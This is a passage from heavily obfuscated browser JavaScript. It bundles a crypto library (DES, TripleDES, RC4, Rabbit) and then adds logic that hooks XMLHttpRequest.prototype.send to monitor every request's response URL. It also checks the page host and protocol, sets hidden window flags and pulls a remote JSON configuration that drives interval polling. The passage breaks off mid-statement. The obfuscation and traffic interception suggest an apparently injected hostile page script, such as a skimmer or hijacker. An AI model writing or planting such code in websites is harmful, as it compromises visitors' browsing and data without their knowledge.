0x10202000, aw[et(0x2e6)] = 0x10200000, aw['\x33\x38\x34'] = 0x10202008, aw['\x36\x34\x30'] = 0x8, aw[et(0x2c7)] = 0x200000, aw[et(0x2e8)] = 0x202008, aw['\x31\x34\x30\x38'] = 0x10000008, aw[et(0xb9)] = 0x10002000, aw['\x31\x39\x32\x30'] = 0x2008, aw[et(0x330)] = 0x200008, aw[et(0xc6)] = 0x2000, aw['\x32\x36\x38\x38'] = 0x10002008, aw['\x32\x39\x34\x34'] = 0x10200008, aw[et(0x119)] = 0x0, aw[et(0xe2)] = 0x10202000, aw['\x33\x37\x31\x32'] = 0x202000, aw[et(0x1be)] = 0x10000000, aw[et(0x228)] = 0x10002000, aw['\x34\x33\x35\x32'] = 0x10200008, aw['\x34\x36\x30\x38'] = 0x10202008, aw[et(0x279)] = 0x2008, aw[et(0x118)] = 0x200000, aw['\x35\x33\x37\x36'] = 0x10000000, aw[et(0x1f5)] = 0x10000008, aw[et(0x267)] = 0x202000, aw[et(0x21e)] = 0x202008, aw[et(0x86)] = 0x0, aw[et(0x89)] = 0x8, aw['\x36\x39\x31\x32'] = 0x10200000, aw[et(0xbc)] = 0x2000, aw[et(0x14f)] = 0x10002008, aw[et(0xe0)] = 0x10202000, aw['\x37\x39\x33\x36'] = 0x200008, aw['\x34\x32\x32\x34'] = 0x8, aw[et(0xfd)] = 0x202000, aw[et(0x90)] = 0x200000, aw['\x34\x39\x39\x32'] = 0x10000008, aw[et(0x12e)] = 0x10002000, aw[et(0xea)] = 0x2008, aw[et(0x198)] = 0x10202008, aw[et(0x248)] = 0x10200000, aw[et(0x292)] = 0x10202000, aw[et(0x1f1)] = 0x10200008, aw[et(0xc7)] = 0x2000, aw[et(0x332)] = 0x202008, aw['\x37\x32\x39\x36'] = 0x200008, aw['\x37\x35\x35\x32'] = 0x0, aw['\x37\x38\x30\x38'] = 0x10000000, aw[et(0x30a)] = 0x10002008; var ax = {}; ax['\x30'] = 0x100000, ax['\x31\x36'] = 0x2000401, ax['\x33\x32'] = 0x400, ax['\x34\x38'] = 0x100401, ax['\x36\x34'] = 0x2100401, ax['\x38\x30'] = 0x0, ax['\x39\x36'] = 0x1, ax[et(0x1c1)] = 0x2100001, ax[et(0x2e6)] = 0x2000400, ax[et(0x320)] = 0x100001, ax['\x31\x36\x30'] = 0x2000001, ax[et(0x31d)] = 0x2100400, ax[et(0x11a)] = 0x2100000, ax[et(0x295)] = 0x401, ax[et(0x245)] = 0x100400, ax[et(0x2be)] = 0x2000000, ax['\x38'] = 0x2100001, ax['\x32\x34'] = 0x0, ax['\x34\x30'] = 0x2000401, ax['\x35\x36'] = 0x2100400, ax['\x37\x32'] = 0x100000, ax['\x38\x38'] = 0x2000001, ax[et(0x154)] = 0x2000000, ax['\x31\x32\x30'] = 0x401, ax[et(0x1a3)] = 0x100401, ax[et(0x2c5)] = 0x2000400, ax[et(0x88)] = 0x2100000, ax[et(0xe4)] = 0x100001, ax[et(0x257)] = 0x400, ax[et(0xa7)] = 0x2100401, ax['\x32\x33\x32'] = 0x1, ax[et(0x305)] = 0x100400, ax['\x32\x35\x36'] = 0x2000000, ax[et(0x273)] = 0x100000, ax['\x32\x38\x38'] = 0x2000401, ax[et(0x93)] = 0x2100001, ax[et(0x326)] = 0x100001, ax[et(0x106)] = 0x2000400, ax['\x33\x35\x32'] = 0x2100400, ax[et(0xc5)] = 0x100401, ax[et(0x301)] = 0x401, ax['\x34\x30\x30'] = 0x2100401, ax['\x34\x31\x36'] = 0x100400, ax[et(0x231)] = 0x1, ax[et(0xf8)] = 0x0, ax[et(0x36c)] = 0x2100000, ax[et(0x294)] = 0x2000001, ax['\x34\x39\x36'] = 0x400, ax[et(0x30b)] = 0x100400, ax['\x32\x38\x30'] = 0x2000401, ax['\x32\x39\x36'] = 0x2100001, ax[et(0xaf)] = 0x1, ax[et(0x2af)] = 0x2000000, ax['\x33\x34\x34'] = 0x100000, ax[et(0x12d)] = 0x401, ax[et(0x137)] = 0x2100400, ax[et(0x350)] = 0x2000001, ax['\x34\x30\x38'] = 0x2100000, ax[et(0x260)] = 0x0, ax['\x34\x34\x30'] = 0x2100401, ax['\x34\x35\x36'] = 0x100401, ax[et(0x24b)] = 0x400, ax['\x34\x38\x38'] = 0x2000400, ax['\x35\x30\x34'] = 0x100001; var ay = {}; ay['\x30'] = 0x8000820, ay['\x31'] = 0x20000, ay['\x32'] = 0x8000000, ay['\x33'] = 0x20, ay['\x34'] = 0x20020, ay['\x35'] = 0x8020820, ay['\x36'] = 0x8020800, ay['\x37'] = 0x800, ay['\x38'] = 0x8020000, ay['\x39'] = 0x8000800, ay['\x31\x30'] = 0x20800, ay['\x31\x31'] = 0x8020020, ay['\x31\x32'] = 0x820, ay['\x31\x33'] = 0x0, ay['\x31\x34'] = 0x8000020, ay['\x31\x35'] = 0x20820, ay['\x32\x31\x34\x37\x34\x38\x33\x36\x34\x38'] = 0x800, ay[et(0x357)] = 0x8020820, ay[et(0x33f)] = 0x8000820, ay[et(0x26b)] = 0x8000000, ay[et(0xc8)] = 0x8020000, ay[et(0x1a7)] = 0x20800, ay[et(0x252)] = 0x20820, ay['\x32\x31\x34\x37\x34\x38\x33\x36\x35\x35'] = 0x20, ay[et(0x9a)] = 0x8000020, ay[et(0x1da)] = 0x820, ay['\x32\x31\x34\x37\x34\x38\x33\x36\x35\x38'] = 0x20020, ay['\x32\x31\x34\x37\x34\x38\x33\x36\x35\x39'] = 0x8020800, ay['\x32\x31\x34\x37\x34\x38\x33\x36\x36\x30'] = 0x0, ay['\x32\x31\x34\x37\x34\x38\x33\x36\x36\x31'] = 0x8020020, ay['\x32\x31\x34\x37\x34\x38\x33\x36\x36\x32'] = 0x8000800, ay[et(0x1ab)] = 0x20000, ay['\x31\x36'] = 0x20820, ay['\x31\x37'] = 0x8020800, ay['\x31\x38'] = 0x20, ay['\x31\x39'] = 0x800, ay['\x32\x30'] = 0x8000800, ay['\x32\x31'] = 0x8000020, ay['\x32\x32'] = 0x8020020, ay['\x32\x33'] = 0x20000, ay['\x32\x34'] = 0x0, ay['\x32\x35'] = 0x20020, ay['\x32\x36'] = 0x8020000, ay['\x32\x37'] = 0x8000820, ay['\x32\x38'] = 0x8020820, ay['\x32\x39'] = 0x20800, ay['\x33\x30'] = 0x820, ay['\x33\x31'] = 0x8000000, ay['\x32\x31\x34\x37\x34\x38\x33\x36\x36\x34'] = 0x20000, ay[et(0x225)] = 0x800, ay[et(0x1cd)] = 0x8020020, ay[et(0x170)] = 0x20820, ay[et(0x269)] = 0x20, ay[et(0x19e)] = 0x8020000, ay[et(0x14e)] = 0x8000000, ay[et(0x2c8)] = 0x8000820, ay[et(0x116)] = 0x8020820, ay[et(0x2a1)] = 0x8000020, ay['\x32\x31\x34\x37\x34\x38\x33\x36\x37\x34'] = 0x8000800, ay[et(0x2b7)] = 0x0, ay['\x32\x31\x34\x37\x34\x38\x33\x36\x37\x36'] = 0x20800, ay['\x32\x31\x34\x37\x34\x38\x33\x36\x37\x37'] = 0x820, ay[et(0x35a)] = 0x20020, ay['\x32\x31\x34\x37\x34\x38\x33\x36\x37\x39'] = 0x8020800; var az = [ar, as, at, au, av, aw, ax, ay], aA = [0xf8000001, 0x1f800000, 0x1f80000, 0x1f8000, 0x1f800, 0x1f80, 0x1f8, 0x8000001f], aB = an[et(0x99)] = am['\x65\x78\x74\x65\x6e\x64']({ '\x5f\x64\x6f\x52\x65\x73\x65\x74': function () { var eu = et, aF = this['\x5f\x6b\x65\x79'], aG = aF[eu(0x1de)], aH = []; for (var aI = 0x0; aI < 0x38; aI++) { var aJ = ao[aI] - 0x1; aH[aI] = aG[aJ >>> 0x5] >>> 0x1f - aJ % 0x20 & 0x1; } var aK = this[eu(0x26e)] = []; for (var aL = 0x0; aL < 0x10; aL++) { var aM = aK[aL] = [], aN = aq[aL]; for (var aI = 0x0; aI < 0x18; aI++) { aM[aI / 0x6 | 0x0] |= aH[(ap[aI] - 0x1 + aN) % 0x1c] << 0x1f - aI % 0x6, aM[0x4 + (aI / 0x6 | 0x0)] |= aH[0x1c + (ap[aI + 0x18] - 0x1 + aN) % 0x1c] << 0x1f - aI % 0x6; } aM[0x0] = aM[0x0] << 0x1 | aM[0x0] >>> 0x1f; for (var aI = 0x1; aI < 0x7; aI++) { aM[aI] = aM[aI] >>> (aI - 0x1) * 0x4 + 0x3; } aM[0x7] = aM[0x7] << 0x5 | aM[0x7] >>> 0x1b; } var aO = this[eu(0x2c2)] = []; for (var aI = 0x0; aI < 0x10; aI++) { aO[aI] = aK[0xf - aI]; } }, '\x65\x6e\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b': function (aF, aG) { var ev = et; this[ev(0x173)](aF, aG, this[ev(0x26e)]); }, '\x64\x65\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b': function (aF, aG) { this['\x5f\x64\x6f\x43\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b'](aF, aG, this['\x5f\x69\x6e\x76\x53\x75\x62\x4b\x65\x79\x73']); }, '\x5f\x64\x6f\x43\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b': function (aF, aG, aH) { var ew = et; this[ew(0x25a)] = aF[aG], this[ew(0x1a1)] = aF[aG + 0x1], aC[ew(0x1b7)](this, 0x4, 0xf0f0f0f), aC[ew(0x1b7)](this, 0x10, 0xffff), aD[ew(0x1b7)](this, 0x2, 0x33333333), aD[ew(0x1b7)](this, 0x8, 0xff00ff), aC[ew(0x1b7)](this, 0x1, 0x55555555); for (var aI = 0x0; aI < 0x10; aI++) { var aJ = aH[aI], aK = this['\x5f\x6c\x42\x6c\x6f\x63\x6b'], aL = this[ew(0x1a1)], aM = 0x0; for (var aN = 0x0; aN < 0x8; aN++) { aM |= az[aN][((aL ^ aJ[aN]) & aA[aN]) >>> 0x0]; } this[ew(0x25a)] = aL, this['\x5f\x72\x42\x6c\x6f\x63\x6b'] = aK ^ aM; } var aO = this[ew(0x25a)]; this['\x5f\x6c\x42\x6c\x6f\x63\x6b'] = this[ew(0x1a1)], this['\x5f\x72\x42\x6c\x6f\x63\x6b'] = aO, aC[ew(0x1b7)](this, 0x1, 0x55555555), aD[ew(0x1b7)](this, 0x8, 0xff00ff), aD['\x63\x61\x6c\x6c'](this, 0x2, 0x33333333), aC['\x63\x61\x6c\x6c'](this, 0x10, 0xffff), aC['\x63\x61\x6c\x6c'](this, 0x4, 0xf0f0f0f), aF[aG] = this['\x5f\x6c\x42\x6c\x6f\x63\x6b'], aF[aG + 0x1] = this[ew(0x1a1)]; }, '\x6b\x65\x79\x53\x69\x7a\x65': 0x40 / 0x20, '\x69\x76\x53\x69\x7a\x65': 0x40 / 0x20, '\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65': 0x40 / 0x20 }); function aC(aF, aG) { var ex = et, aH = (this[ex(0x25a)] >>> aF ^ this[ex(0x1a1)]) & aG; this[ex(0x1a1)] ^= aH, this[ex(0x25a)] ^= aH << aF; } function aD(aF, aG) { var ey = et, aH = (this[ey(0x1a1)] >>> aF ^ this[ey(0x25a)]) & aG; this[ey(0x25a)] ^= aH, this[ey(0x1a1)] ^= aH << aF; } aj['\x44\x45\x53'] = am[et(0x2ed)](aB); var aE = an[et(0x345)] = am['\x65\x78\x74\x65\x6e\x64']({ '\x5f\x64\x6f\x52\x65\x73\x65\x74': function () { var ez = et, aF = this[ez(0x370)], aG = aF[ez(0x1de)]; if (aG[ez(0x2f0)] !== 0x2 && aG['\x6c\x65\x6e\x67\x74\x68'] !== 0x4 && aG['\x6c\x65\x6e\x67\x74\x68'] < 0x6) throw new Error(ez(0x208)); var aH = aG[ez(0xbe)](0x0, 0x2), aI = aG[ez(0x2f0)] < 0x4 ? aG['\x73\x6c\x69\x63\x65'](0x0, 0x2) : aG[ez(0xbe)](0x2, 0x4), aJ = aG[ez(0x2f0)] < 0x6 ? aG[ez(0xbe)](0x0, 0x2) : aG[ez(0xbe)](0x4, 0x6); this[ez(0x19f)] = aB[ez(0x1bd)](al[ez(0x21c)](aH)), this[ez(0x290)] = aB[ez(0x1bd)](al[ez(0x21c)](aI)), this['\x5f\x64\x65\x73\x33'] = aB[ez(0x1bd)](al['\x63\x72\x65\x61\x74\x65'](aJ)); }, '\x65\x6e\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b': function (aF, aG) { var eA = et; this[eA(0x19f)][eA(0x24f)](aF, aG), this[eA(0x290)][eA(0xe7)](aF, aG), this[eA(0x171)][eA(0x24f)](aF, aG); }, '\x64\x65\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b': function (aF, aG) { var eB = et; this['\x5f\x64\x65\x73\x33']['\x64\x65\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b'](aF, aG), this['\x5f\x64\x65\x73\x32'][eB(0x24f)](aF, aG), this[eB(0x19f)][eB(0xe7)](aF, aG); }, '\x6b\x65\x79\x53\x69\x7a\x65': 0xc0 / 0x20, '\x69\x76\x53\x69\x7a\x65': 0x40 / 0x20, '\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65': 0x40 / 0x20 }); aj['\x54\x72\x69\x70\x6c\x65\x44\x45\x53'] = am[et(0x2ed)](aE); }()), (function () { var eC = dt, aj = ah, ak = aj[eC(0x303)], al = ak['\x53\x74\x72\x65\x61\x6d\x43\x69\x70\x68\x65\x72'], am = aj[eC(0x110)], an = am[eC(0x207)] = al['\x65\x78\x74\x65\x6e\x64']({ '\x5f\x64\x6f\x52\x65\x73\x65\x74': function () { var eD = eC, ar = this[eD(0x370)], as = ar[eD(0x1de)], at = ar[eD(0x1c7)], au = this['\x5f\x53'] = []; for (var av = 0x0; av < 0x100; av++) { au[av] = av; } for (var av = 0x0, aw = 0x0; av < 0x100; av++) { var ax = av % at, ay = as[ax >>> 0x2] >>> 0x18 - ax % 0x4 * 0x8 & 0xff; aw = (aw + au[av] + ay) % 0x100; var az = au[av]; au[av] = au[aw], au[aw] = az; } this['\x5f\x69'] = this['\x5f\x6a'] = 0x0; }, '\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b': function (ar, as) { var eE = eC; ar[as] ^= ao[eE(0x1b7)](this); }, '\x6b\x65\x79\x53\x69\x7a\x65': 0x100 / 0x20, '\x69\x76\x53\x69\x7a\x65': 0x0 }); function ao() { var ar = this['\x5f\x53'], as = this['\x5f\x69'], at = this['\x5f\x6a'], au = 0x0; for (var av = 0x0; av < 0x4; av++) { as = (as + 0x1) % 0x100, at = (at + ar[as]) % 0x100; var aw = ar[as]; ar[as] = ar[at], ar[at] = aw, au |= ar[(ar[as] + ar[at]) % 0x100] << 0x18 - av * 0x8; } return this['\x5f\x69'] = as, this['\x5f\x6a'] = at, au; } aj[eC(0x207)] = al['\x5f\x63\x72\x65\x61\x74\x65\x48\x65\x6c\x70\x65\x72'](an); var ap = {}; ap[eC(0x302)] = 0xc0; var aq = am['\x52\x43\x34\x44\x72\x6f\x70'] = an['\x65\x78\x74\x65\x6e\x64']({ '\x63\x66\x67': an[eC(0x158)][eC(0x27a)](ap), '\x5f\x64\x6f\x52\x65\x73\x65\x74': function () { var eF = eC; an[eF(0x1e7)]['\x63\x61\x6c\x6c'](this); for (var ar = this[eF(0x158)]['\x64\x72\x6f\x70']; ar > 0x0; ar--) { ao['\x63\x61\x6c\x6c'](this); } } }); aj[eC(0x2f8)] = al[eC(0x2ed)](aq); }()), (function () { var eG = dt, aj = ah, ak = aj[eG(0x303)], al = ak[eG(0x22b)], am = aj[eG(0x110)], an = [], ao = [], ap = [], aq = am[eG(0x34f)] = al['\x65\x78\x74\x65\x6e\x64']({ '\x5f\x64\x6f\x52\x65\x73\x65\x74': function () { var eH = eG, as = this[eH(0x370)][eH(0x1de)], at = this[eH(0x158)]['\x69\x76']; for (var au = 0x0; au < 0x4; au++) { as[au] = (as[au] << 0x8 | as[au] >>> 0x18) & 0xff00ff | (as[au] << 0x18 | as[au] >>> 0x8) & 0xff00ff00; } var av = this['\x5f\x58'] = [as[0x0], as[0x3] << 0x10 | as[0x2] >>> 0x10, as[0x1], as[0x0] << 0x10 | as[0x3] >>> 0x10, as[0x2], as[0x1] << 0x10 | as[0x0] >>> 0x10, as[0x3], as[0x2] << 0x10 | as[0x1] >>> 0x10], aw = this['\x5f\x43'] = [as[0x2] << 0x10 | as[0x2] >>> 0x10, as[0x0] & 0xffff0000 | as[0x1] & 0xffff, as[0x3] << 0x10 | as[0x3] >>> 0x10, as[0x1] & 0xffff0000 | as[0x2] & 0xffff, as[0x0] << 0x10 | as[0x0] >>> 0x10, as[0x2] & 0xffff0000 | as[0x3] & 0xffff, as[0x1] << 0x10 | as[0x1] >>> 0x10, as[0x3] & 0xffff0000 | as[0x0] & 0xffff]; this['\x5f\x62'] = 0x0; for (var au = 0x0; au < 0x4; au++) { ar[eH(0x1b7)](this); } for (var au = 0x0; au < 0x8; au++) { aw[au] ^= av[au + 0x4 & 0x7]; } if (at) { var ax = at['\x77\x6f\x72\x64\x73'], ay = ax[0x0], az = ax[0x1], aA = (ay << 0x8 | ay >>> 0x18) & 0xff00ff | (ay << 0x18 | ay >>> 0x8) & 0xff00ff00, aB = (az << 0x8 | az >>> 0x18) & 0xff00ff | (az << 0x18 | az >>> 0x8) & 0xff00ff00, aC = aA >>> 0x10 | aB & 0xffff0000, aD = aB << 0x10 | aA & 0xffff; aw[0x0] ^= aA, aw[0x1] ^= aC, aw[0x2] ^= aB, aw[0x3] ^= aD, aw[0x4] ^= aA, aw[0x5] ^= aC, aw[0x6] ^= aB, aw[0x7] ^= aD; for (var au = 0x0; au < 0x4; au++) { ar[eH(0x1b7)](this); } } }, '\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b': function (as, at) { var eI = eG, au = this['\x5f\x58']; ar[eI(0x1b7)](this), an[0x0] = au[0x0] ^ au[0x5] >>> 0x10 ^ au[0x3] << 0x10, an[0x1] = au[0x2] ^ au[0x7] >>> 0x10 ^ au[0x5] << 0x10, an[0x2] = au[0x4] ^ au[0x1] >>> 0x10 ^ au[0x7] << 0x10, an[0x3] = au[0x6] ^ au[0x3] >>> 0x10 ^ au[0x1] << 0x10; for (var av = 0x0; av < 0x4; av++) { an[av] = (an[av] << 0x8 | an[av] >>> 0x18) & 0xff00ff | (an[av] << 0x18 | an[av] >>> 0x8) & 0xff00ff00, as[at + av] ^= an[av]; } }, '\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65': 0x80 / 0x20, '\x69\x76\x53\x69\x7a\x65': 0x40 / 0x20 }); function ar() { var as = this['\x5f\x58'], at = this['\x5f\x43']; for (var au = 0x0; au < 0x8; au++) { ao[au] = at[au]; } at[0x0] = at[0x0] + 0x4d34d34d + this['\x5f\x62'] | 0x0, at[0x1] = at[0x1] + 0xd34d34d3 + (at[0x0] >>> 0x0 < ao[0x0] >>> 0x0 ? 0x1 : 0x0) | 0x0, at[0x2] = at[0x2] + 0x34d34d34 + (at[0x1] >>> 0x0 < ao[0x1] >>> 0x0 ? 0x1 : 0x0) | 0x0, at[0x3] = at[0x3] + 0x4d34d34d + (at[0x2] >>> 0x0 < ao[0x2] >>> 0x0 ? 0x1 : 0x0) | 0x0, at[0x4] = at[0x4] + 0xd34d34d3 + (at[0x3] >>> 0x0 < ao[0x3] >>> 0x0 ? 0x1 : 0x0) | 0x0, at[0x5] = at[0x5] + 0x34d34d34 + (at[0x4] >>> 0x0 < ao[0x4] >>> 0x0 ? 0x1 : 0x0) | 0x0, at[0x6] = at[0x6] + 0x4d34d34d + (at[0x5] >>> 0x0 < ao[0x5] >>> 0x0 ? 0x1 : 0x0) | 0x0, at[0x7] = at[0x7] + 0xd34d34d3 + (at[0x6] >>> 0x0 < ao[0x6] >>> 0x0 ? 0x1 : 0x0) | 0x0, this['\x5f\x62'] = at[0x7] >>> 0x0 < ao[0x7] >>> 0x0 ? 0x1 : 0x0; for (var au = 0x0; au < 0x8; au++) { var av = as[au] + at[au], aw = av & 0xffff, ax = av >>> 0x10, ay = ((aw * aw >>> 0x11) + aw * ax >>> 0xf) + ax * ax, az = ((av & 0xffff0000) * av | 0x0) + ((av & 0xffff) * av | 0x0); ap[au] = ay ^ az; } as[0x0] = ap[0x0] + (ap[0x7] << 0x10 | ap[0x7] >>> 0x10) + (ap[0x6] << 0x10 | ap[0x6] >>> 0x10) | 0x0, as[0x1] = ap[0x1] + (ap[0x0] << 0x8 | ap[0x0] >>> 0x18) + ap[0x7] | 0x0, as[0x2] = ap[0x2] + (ap[0x1] << 0x10 | ap[0x1] >>> 0x10) + (ap[0x0] << 0x10 | ap[0x0] >>> 0x10) | 0x0, as[0x3] = ap[0x3] + (ap[0x2] << 0x8 | ap[0x2] >>> 0x18) + ap[0x1] | 0x0, as[0x4] = ap[0x4] + (ap[0x3] << 0x10 | ap[0x3] >>> 0x10) + (ap[0x2] << 0x10 | ap[0x2] >>> 0x10) | 0x0, as[0x5] = ap[0x5] + (ap[0x4] << 0x8 | ap[0x4] >>> 0x18) + ap[0x3] | 0x0, as[0x6] = ap[0x6] + (ap[0x5] << 0x10 | ap[0x5] >>> 0x10) + (ap[0x4] << 0x10 | ap[0x4] >>> 0x10) | 0x0, as[0x7] = ap[0x7] + (ap[0x6] << 0x8 | ap[0x6] >>> 0x18) + ap[0x5] | 0x0; } aj[eG(0x34f)] = al[eG(0x2ed)](aq); }()), (function () { var eJ = dt, aj = ah, ak = aj[eJ(0x303)], al = ak['\x53\x74\x72\x65\x61\x6d\x43\x69\x70\x68\x65\x72'], am = aj['\x61\x6c\x67\x6f'], an = [], ao = [], ap = [], aq = am[eJ(0x126)] = al[eJ(0x27a)]({ '\x5f\x64\x6f\x52\x65\x73\x65\x74': function () { var eK = eJ, as = this[eK(0x370)][eK(0x1de)], at = this['\x63\x66\x67']['\x69\x76'], au = this['\x5f\x58'] = [as[0x0], as[0x3] << 0x10 | as[0x2] >>> 0x10, as[0x1], as[0x0] << 0x10 | as[0x3] >>> 0x10, as[0x2], as[0x1] << 0x10 | as[0x0] >>> 0x10, as[0x3], as[0x2] << 0x10 | as[0x1] >>> 0x10], av = this['\x5f\x43'] = [as[0x2] << 0x10 | as[0x2] >>> 0x10, as[0x0] & 0xffff0000 | as[0x1] & 0xffff, as[0x3] << 0x10 | as[0x3] >>> 0x10, as[0x1] & 0xffff0000 | as[0x2] & 0xffff, as[0x0] << 0x10 | as[0x0] >>> 0x10, as[0x2] & 0xffff0000 | as[0x3] & 0xffff, as[0x1] << 0x10 | as[0x1] >>> 0x10, as[0x3] & 0xffff0000 | as[0x0] & 0xffff]; this['\x5f\x62'] = 0x0; for (var aw = 0x0; aw < 0x4; aw++) { ar[eK(0x1b7)](this); } for (var aw = 0x0; aw < 0x8; aw++) { av[aw] ^= au[aw + 0x4 & 0x7]; } if (at) { var ax = at['\x77\x6f\x72\x64\x73'], ay = ax[0x0], az = ax[0x1], aA = (ay << 0x8 | ay >>> 0x18) & 0xff00ff | (ay << 0x18 | ay >>> 0x8) & 0xff00ff00, aB = (az << 0x8 | az >>> 0x18) & 0xff00ff | (az << 0x18 | az >>> 0x8) & 0xff00ff00, aC = aA >>> 0x10 | aB & 0xffff0000, aD = aB << 0x10 | aA & 0xffff; av[0x0] ^= aA, av[0x1] ^= aC, av[0x2] ^= aB, av[0x3] ^= aD, av[0x4] ^= aA, av[0x5] ^= aC, av[0x6] ^= aB, av[0x7] ^= aD; for (var aw = 0x0; aw < 0x4; aw++) { ar[eK(0x1b7)](this); } } }, '\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b': function (as, at) { var au = this['\x5f\x58']; ar['\x63\x61\x6c\x6c'](this), an[0x0] = au[0x0] ^ au[0x5] >>> 0x10 ^ au[0x3] << 0x10, an[0x1] = au[0x2] ^ au[0x7] >>> 0x10 ^ au[0x5] << 0x10, an[0x2] = au[0x4] ^ au[0x1] >>> 0x10 ^ au[0x7] << 0x10, an[0x3] = au[0x6] ^ au[0x3] >>> 0x10 ^ au[0x1] << 0x10; for (var av = 0x0; av < 0x4; av++) { an[av] = (an[av] << 0x8 | an[av] >>> 0x18) & 0xff00ff | (an[av] << 0x18 | an[av] >>> 0x8) & 0xff00ff00, as[at + av] ^= an[av]; } }, '\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65': 0x80 / 0x20, '\x69\x76\x53\x69\x7a\x65': 0x40 / 0x20 }); function ar() { var as = this['\x5f\x58'], at = this['\x5f\x43']; for (var au = 0x0; au < 0x8; au++) { ao[au] = at[au]; } at[0x0] = at[0x0] + 0x4d34d34d + this['\x5f\x62'] | 0x0, at[0x1] = at[0x1] + 0xd34d34d3 + (at[0x0] >>> 0x0 < ao[0x0] >>> 0x0 ? 0x1 : 0x0) | 0x0, at[0x2] = at[0x2] + 0x34d34d34 + (at[0x1] >>> 0x0 < ao[0x1] >>> 0x0 ? 0x1 : 0x0) | 0x0, at[0x3] = at[0x3] + 0x4d34d34d + (at[0x2] >>> 0x0 < ao[0x2] >>> 0x0 ? 0x1 : 0x0) | 0x0, at[0x4] = at[0x4] + 0xd34d34d3 + (at[0x3] >>> 0x0 < ao[0x3] >>> 0x0 ? 0x1 : 0x0) | 0x0, at[0x5] = at[0x5] + 0x34d34d34 + (at[0x4] >>> 0x0 < ao[0x4] >>> 0x0 ? 0x1 : 0x0) | 0x0, at[0x6] = at[0x6] + 0x4d34d34d + (at[0x5] >>> 0x0 < ao[0x5] >>> 0x0 ? 0x1 : 0x0) | 0x0, at[0x7] = at[0x7] + 0xd34d34d3 + (at[0x6] >>> 0x0 < ao[0x6] >>> 0x0 ? 0x1 : 0x0) | 0x0, this['\x5f\x62'] = at[0x7] >>> 0x0 < ao[0x7] >>> 0x0 ? 0x1 : 0x0; for (var au = 0x0; au < 0x8; au++) { var av = as[au] + at[au], aw = av & 0xffff, ax = av >>> 0x10, ay = ((aw * aw >>> 0x11) + aw * ax >>> 0xf) + ax * ax, az = ((av & 0xffff0000) * av | 0x0) + ((av & 0xffff) * av | 0x0); ap[au] = ay ^ az; } as[0x0] = ap[0x0] + (ap[0x7] << 0x10 | ap[0x7] >>> 0x10) + (ap[0x6] << 0x10 | ap[0x6] >>> 0x10) | 0x0, as[0x1] = ap[0x1] + (ap[0x0] << 0x8 | ap[0x0] >>> 0x18) + ap[0x7] | 0x0, as[0x2] = ap[0x2] + (ap[0x1] << 0x10 | ap[0x1] >>> 0x10) + (ap[0x0] << 0x10 | ap[0x0] >>> 0x10) | 0x0, as[0x3] = ap[0x3] + (ap[0x2] << 0x8 | ap[0x2] >>> 0x18) + ap[0x1] | 0x0, as[0x4] = ap[0x4] + (ap[0x3] << 0x10 | ap[0x3] >>> 0x10) + (ap[0x2] << 0x10 | ap[0x2] >>> 0x10) | 0x0, as[0x5] = ap[0x5] + (ap[0x4] << 0x8 | ap[0x4] >>> 0x18) + ap[0x3] | 0x0, as[0x6] = ap[0x6] + (ap[0x5] << 0x10 | ap[0x5] >>> 0x10) + (ap[0x4] << 0x10 | ap[0x4] >>> 0x10) | 0x0, as[0x7] = ap[0x7] + (ap[0x6] << 0x8 | ap[0x6] >>> 0x18) + ap[0x5] | 0x0; } aj[eJ(0x126)] = al[eJ(0x2ed)](aq); }()), globalThis[dt(0x2cd)] = ah, ae(); } }); } var d = eL(0x277), e = eL(0x117), f = eL(0x205), g = globalThis?.[eL(0x121)]?.['\x68\x6f\x73\x74'], h = eL(0x339), i = eL(0x199), j = typeof l !== '\x75\x6e\x64\x65\x66\x69\x6e\x65\x64' && typeof l[eL(0x2de)] !== eL(0xbd) ? l['\x72\x65\x64\x41\x6c\x65\x72\x74\x49\x44'] : '\x31\x32\x33', k = ![], l, m; const n = eL(0x1ed); var o = eL(0x298); const p = eL(0x26c); var q, r; let s, t; const u = new TextDecoder(), v = new TextEncoder(), w = globalThis?.[eL(0x121)]?.[eL(0x349)], x = w === '\x68\x74\x74\x70\x73\x3a', y = x ? eL(0x1ff) : ''; let z = globalThis?.['\x58\x4d\x4c\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74']; const A = '\x52\x45\x56\x47\x51\x56\x56\x4d\x56\x41\x3d\x3d'; window[eL(0x101)]['\x76\x65\x6e\x64\x6f\x72\x48\x75\x62'] = '\x6f\x6b\x6c\x6f'; !x && c(); if (z) { !function (af) { var eM = eL; z[eM(0x203)][eM(0x18d)] = function (ag) { var eN = eM; return this[eN(0x2c6)](eN(0x2a5), function () { k = ae(this['\x72\x65\x73\x70\x6f\x6e\x73\x65\x55\x52\x4c']); }), af[eN(0x1b7)](this, ag); }; }(z[eL(0x203)]['\x73\x65\x6e\x64']); function ae(af) { var eO = eL; return af['\x69\x6e\x63\x6c\x75\x64\x65\x73'](eO(0xec)) || af['\x69\x6e\x63\x6c\x75\x64\x65\x73'](eO(0x2a0)) || af[eO(0x11e)](e + eO(0x22d)) || k; } setTimeout(B, 0x7d0); } function B() { var eP = eL; D(), !k && !H() && W()[eP(0xac)](() => { C()['\x74\x68\x65\x6e'](() => { I(); }); }); } async function C() { if (!z) return; return new Promise(af => { var eS = b; let ag = new z(); ag['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65'] = function () { var eQ = b; if (ag[eQ(0x20f)] === 0x4 && ag['\x73\x74\x61\x74\x75\x73'] === 0xc8) { let ah = JSON[eQ(0x109)](ag['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74']); m = ah['\x6b'], q = ah['\x68']; const ai = ah['\x69']; ai && !isNaN(ai) && (ai < 0x2710 ? setInterval(N, 0x2710) : setInterval(N, ai)), 